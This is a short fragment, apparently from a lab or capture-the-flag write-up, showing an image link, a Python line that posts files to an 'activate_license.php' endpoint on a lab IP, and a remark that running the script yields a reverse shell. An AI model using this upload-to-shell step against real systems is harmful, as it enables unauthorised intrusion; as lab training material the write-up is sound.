 requests.post(f"http://10.129.227.96/activate_license.php", files=files)If this script is run, it gives us a reverse shell that we can upgrade.
